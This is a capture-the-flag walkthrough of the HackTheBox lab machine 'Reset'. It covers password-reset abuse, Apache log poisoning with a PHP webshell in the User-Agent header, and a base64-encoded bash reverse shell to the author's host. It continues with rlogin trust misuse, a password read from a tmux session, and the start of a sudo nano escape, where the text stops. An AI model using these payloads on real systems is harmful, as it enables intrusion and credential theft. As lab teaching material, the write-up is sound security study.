HTB: Reset

Reset has a website where the reset password API sends the new password back in the response to the request, by passing the need to have access to the account email. I’ll exploit a log poisoning vulnerability to get RCE. From there, I’ll abuse Berkeley r commands to get access as the next user, and find a password in a running tmux session. For root, I’ll abuse sudo nano. In Beyond Root, I’ll look at the web source and what the rlogin command looks like on the wire.
Box Info
| Name | Reset Play on HackTheBox |
|---|---|
| Release Date | 15 Jul 2025 |
| Retire Date | 15 Jul 2025 |
| OS | Linux |
| Base Points | Easy [20] |
| N/A (non-competitive) | |
| N/A (non-competitive) | |
| Creator |  |
Recon
Initial Scanning
nmap finds five open TCP ports, SSH (22), HTTP (80), and unknown services on 512-514:
oxdf@hacky$ nmap -p- --min-rate 10000 10.129.234.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-03 20:24 UTC
Nmap scan report for 10.129.234.130
Host is up (0.092s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
512/tcp open exec
513/tcp open login
514/tcp open shell
Nmap done: 1 IP address (1 host up) scanned in 7.55 seconds
oxdf@hacky$ nmap -p 22,80,512-514 -sCV 10.129.234.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-03 20:25 UTC
Nmap scan report for 10.129.234.130
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 6a:16:1f:c8:fe:fd:e3:98:a6:85:cf:fe:7b:0e:60:aa (ECDSA)
|_ 256 e4:08:cc:5f:8e:56:25:8f:38:c3:ec:df:b8:86:0c:69 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Admin Login
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.39 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 22.04 jammy LTS (but could also be 22.10 kenetic).
TCP 512-514 are related to the Berkeley r-commands. There’s nothing to really do with these now, but I’ll come back to them later.
Website - TCP 80
Site
The site just presents a page for an admin login:

Simple guesses like admin/admin don’t work, and as far as I can tell, there’s no different error message for invalid user and wrong password (though with just this, it’s always possible I just didn’t guess any valid usernames):

The “Forgot Password?” link loads an overlay:

Entering 0xdf shows the user doesn’t exist:

However when I try admin, it works:

This allows me to enumerate users, but not much else I can do without finding a way to access the link/token/information that was presumably sent to the user via email.
Tech Stack
The response headers from the initial GET request to / show that the site sets a PHPSESSID cookie, so the is almost certainly running PHP:
HTTP/1.1 200 OK
Date: Tue, 03 Jun 2025 20:45:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Set-Cookie: PHPSESSID=h72dhq82diroa26qcbdjqip5e9; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4125
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The login form loads as /index.php as well.
The 404 page is the default Apache 404:

The only two pages in my Burp history are / and /reset_password.php, which is where the POST request is sent when I try to reset.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://10.129.234.130 -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.129.234.130
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 85l 213w 4125c http://10.129.234.130/index.php
200 GET 1l 2w 27c http://10.129.234.130/reset_password.php
200 GET 85l 213w 4125c http://10.129.234.130/
302 GET 0l 0w 0c http://10.129.234.130/dashboard.php => index.php
[####################] - 2m 30001/30001 0s found:4 errors:1
[####################] - 2m 30000/30000 268/s http://10.129.234.130/
The only new page is /dashboard.php, but it’s redirecting to index.php almost certainly because the brute force is not authenticated.
Request Analysis
When I reset a password, there’s a POST request to /reset_password.php:

If the user doesn’t exist, it returns an error:

However, if the user does exist, it returns extra information:

The new password is in there! And it works to login. Taking a slight tangent, I can look at the JavaScript that makes this POST request in the page:
<script>
$('#resetPasswordForm').on('submit', function(e) {
e.preventDefault();
const username = $('#resetUsername').val();
$.ajax({
url: 'reset_password.php',
method: 'POST',
data: { username: username },
success: function(data) {
$('#resetMessage').removeClass('alert-danger alert-success').show();
if (data.error) {
$('#resetMessage').addClass('alert-danger').text(data.error);
} else {
$('#resetMessage').addClass('alert-success').html(`
Password reset successful!<br>
Timestamp: ${data.timestamp}
`);
}
},
error: function() {
$('#resetMessage').removeClass('alert-success').addClass('alert-danger').text('An error occurred while resetting the password.');
}
});
});
</script>
When the response is success, it just takes the timestamp, ignoring the password.
Authenticated Site
Dashboard
On logging in, I’m presented with a simple dash board with a capability to load log files:

The dropdown menu offers syslog and auth.log. Clicking “View Logs” returns the logs:

auth.log is empty, and even trying failed SSH logins doesn’t populate it.
POST Requests
On clicking “View Logs”, a POST request is sent to Reset:
POST /dashboard.php HTTP/1.1
Host: 10.129.234.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://10.129.234.130
Connection: keep-alive
Referer: http://10.129.234.130/dashboard.php
Cookie: PHPSESSID=fa847n0ah4r3ea7gthb98ia0a6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
file=%2Fvar%2Flog%2Fsyslog
The full path of the file is the parameter.
Shell as www-data
Directory Traversal / File Read [Fail]
My first thought is to try to change that path to something else, like /etc/passwd:

It fails. I can try using a relative path in case it’s checking the start of the path, but it still fails:

I’ll try other things like /var/www/html/index.php, but it does the same. I am able to read other logs, such as the Apache logs:

Command Injection [Fail]
It is possible that the page is using some kind of OS call to fetch the file. I’ll try some simple command injection payloads, such as:
file=%2Fvar%2Flog%2fauth.log%3bid%3b
This is appending ;id; to the end, so if the string were being passed to the OS for execution, it might inject the id command. I don’t see any results other than “Invalid file path”. I’ll try some other injections (like backticks, &, |, and $()), and try some other commands (like pinging my host), but none work.
Log Poisoning
Strategy
I’ve already seen that I can get my User-Agent header into the access.log file. It’s possible that the PHP script is using include rather than file_get_contents to put the file contents into the page. If that were the case, then I could put some PHP into the access.log and then execute it.
POC
I’ll make a request with a simple PHP command in the User-Agent:
POST /dashboard.php HTTP/1.1
Host: 10.129.234.130
User-Agent: 0xdf <?php system('id'); ?>
Content-Type: application/x-www-form-urlencoded
Referer: http://10.129.234.130/dashboard.php
Cookie: PHPSESSID=e8km0mt0nl6tm1om9dhgd0st1j
Content-Length: 26
file=%2Fvar%2Flog%2fsyslog
Now I’ll use the page to load /var/log/apache2/access.log:

That’s RCE via log poisoning.
Shell
I’ll repoison with a simple webshell:
GET /dashboard.php HTTP/1.1
Host: 10.129.234.130
User-Agent: 0xdf: <?php system($_REQUEST['cmd']); ?>
Referer: http://10.129.234.130/index.php
Connection: keep-alive
Cookie: PHPSESSID=e8km0mt0nl6tm1om9dhgd0st1j
How I’ll load the poisoned log and add a cmd parameter:

I had a tricky time getting a straight bash reverse shell to work, so I base64 encoded it:
oxdf@hacky$ echo 'bash -c "bash -i >& /dev/tcp/10.10.14.79/443 0>&1"' | base64
YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNzkvNDQzICAgMD4mMSIK
And passed that:
file=%2Fvar%2Flog%2Fapache2%2faccess.log&cmd=echo+YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNzkvNDQzICAgMD4mMSIK|base64+-d|bash
I get a shell at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.234.130 38646
bash: cannot set terminal process group (1080): Inappropriate ioctl for device
bash: no job control in this shell
www-data@reset:/var/www/html$
I’ll upgrade my shell using the standard trick:
www-data@reset:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@reset:/var/www/html$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@reset:/var/www/html$
And read the user flag from /home/sadm:
www-data@reset:/home/sadm$ cat user.txt
19ba954c************************
Shell as radm
Enumeration
Web
The only webserver in /var/www is html, which has the page:
www-data@reset:/var/www/html$ ls
dashboard.php index.php private_34eee5d2 reset_password.php
I’ll look at dashboard.php in Beyond Root to see why the directory traversal failed and the poisoning worked, but there’s nothing there to move forward.
The private_34eee5d2 directory has a SQLite db, which just has the admin’s hash:
www-data@reset:/var/www/html$ sqlite3 private_34eee5d2/db.sqlite .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT NOT NULL UNIQUE,
password_hash TEXT NOT NULL,
is_admin INTEGER DEFAULT 0
);
INSERT INTO users VALUES(1,'admin','cca326e770bc57b4ab361962cba9a1427f895248',1);
DELETE FROM sqlite_sequence;
INSERT INTO sqlite_sequence VALUES('users',1);
COMMIT;
It cracks to what I last reset it to.
Users
There are two users with home directories in /home:
www-data@reset:/home$ ls
local sadm
www-data can’t enter or list local. The list of uses is consistent with the users who have shells set (plus root):
www-data@reset:/$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
local:x:1000:1000:local:/home/local:/bin/bash
sadm:x:1001:1001:,,,:/home/sadm:/bin/bash
As www-data, I can read sadm:
www-data@reset:/home/sadm$ ls -la
total 36
drwxr-xr-x 4 sadm sadm 4096 Jun 4 14:57 .
drwxr-xr-x 4 root root 4096 Jun 2 11:34 ..
lrwxrwxrwx 1 sadm sadm 9 Dec 6 13:12 .bash_history -> /dev/null
-rw-r--r-- 1 sadm sadm 220 Dec 6 13:02 .bash_logout
-rw-r--r-- 1 sadm sadm 3771 Dec 6 13:02 .bashrc
drwx------ 2 sadm sadm 4096 Jun 2 11:34 .cache
drwxrwxr-x 3 sadm sadm 4096 Jun 2 11:34 .local
-rw-r--r-- 1 sadm sadm 807 Dec 6 13:02 .profile
-rw------- 1 sadm sadm 7 Dec 6 15:49 .rhosts
-rw-r--r-- 1 root root 33 Apr 10 09:45 user.txt
.rhosts is interesting, but I can’t read it yet. I’ll come back to that.
Processes
Looking at the running processes, I’ll note an interesting one running as sadm:
www-data@reset:/$ ps auxww | grep sadm
sadm 1104 0.0 0.1 8764 3880 ? Ss Jun03 0:00 tmux new-session -d -s sadm_session
sadm 1111 0.0 0.2 8676 5452 pts/3 Ss+ Jun03 0:00 -bash
sadm 11267 0.0 0.4 17096 9432 ? Ss 11:03 0:00 /lib/systemd/systemd --user
sadm 11268 0.0 0.1 169396 4008 ? S 11:03 0:00 (sd-pam)
sadm 11274 0.0 0.2 8812 5616 pts/1 S+ 11:03 0:00 -bash
There is a tmux session running as sadm. I’ll note this for later.
r-commands
rlogin is configured in the /etc/hosts.equiv file, which is present on Reset:
www-data@reset:/$ cat /etc/hosts.equiv
# /etc/hosts.equiv: list of hosts and users that are granted "trusted" r
# command access to your system .
- root
- local
+ sadm
This says that root and local cannot login, but sadm can.
The security section of the r-commands page talks about major issues:
Those r-commands which involve user authentication (
rcp,rexec,rlogin, andrsh) share several serious security vulnerabilities:
- All information, including passwords, is transmitted unencrypted (making it vulnerable to interception).
- The
.rlogin(or.rhosts) file is easy to misuse. They are designed to allow logins without a password, but their reliance on remote usernames, hostnames, and IP addresses is exploitable. For this reason many corporate system administrators prohibit.rhostsfiles, and actively scrutinize their networks for offenders.- The protocol partly relies on the remote party’s
rloginclient to provide information honestly, including source port and source host name. A malicious client can forge this and gain access, as therloginprotocol has no means of authenticating the client is running on a trusted machine. It also cannot check if the requesting client on a trusted machine is the realrloginclient, meaning that malicious programs may pretend to be a standard-conformingrloginclient by using the same protocols.- The common practice of mounting users’ home directories via Network File System exposes rlogin to attack by means of fake
.rhostsfiles - this means that any of its security faults automatically plaguerlogin.
Authentication relies on the remote name, which can be faked.
rlogin
To connect with rlogin, I’ll install the r-command clients with pt install rsh-redone-client. The clients require a password unless I’m trying to connect as a user with the same name as on my local system. I’ll look at the protocol a bit in Beyond Root.
To proceed with Reset, on my local system I’ll create a user name radm and set a password:
oxdf@hacky$ sudo useradd sadm
oxdf@hacky$ sudo passwd sadm
New password:
Retype new password:
passwd: password updated successfully
Now I can switch to that user, and login without a password and it looks just like SSH:
oxdf@hacky$ sudo su - sadm
su: warning: cannot change directory to /home/sadm: No such file or directory
$ rlogin 10.129.234.130
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-140-generic x86_64)
...[snip]...
sadm@reset:~$
Recover Password
I noted above there was a tmux session running as radm. Tmux is a tool that allows for making multiple windows and splitting windows within a single terminal session. It’s a fantastic tool, and one I use in literally in every terminal session I open. It also allows a user to disconnect and reconnect, picking up in the same place they left off. In a job I had many years ago, the majority of my work was done by SSHing into a remote server. I would have a tmux session running so when I came back, all my terminals were just where I left them.
With a shell as radm, I can see this session:
sadm@reset:~$ tmux ls
sadm_session: 1 windows (created Tue Jun 3 21:54:33 2025)
I can attach to this session with tmux a -t <session name>, so tmux a -t sadm_session:

The green bar at the bottom is tmux. I actually have two nested tmux sessions going. The top bar is the session on Reset. The bottom bar is on my host. I have three windows currently on my session, and there’s just one on Reset. By default, the key to interact with tmux is Ctrl-a, but I typically remap mine to Ctrl-b, which works out well here as Ctrl-a will allow me to control the remote session and Ctrl-b mine.
Continuing on the box, there’s the password for sadm, “7lE2PAfVHfjz4HpE”.
Shell as root
Enumeration
sadm can run three commands as any user on Reset:
sadm@reset:~$ sudo -l
Matching Defaults entries for sadm on reset:
env_reset, timestamp_timeout=-1, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, !syslog
User sadm may run the following commands on reset:
(ALL) PASSWD: /usr/bin/nano /etc/firewall.sh
(ALL) PASSWD: /usr/bin/tail /var/log/syslog
(ALL) PASSWD: /usr/bin/tail /var/log/auth.log
nano Escape
nano has the ability to run shell commands. I’ll use sudo to open /etc/firewall.sh as root, sudo nano /etc/firewall.sh, which results in:
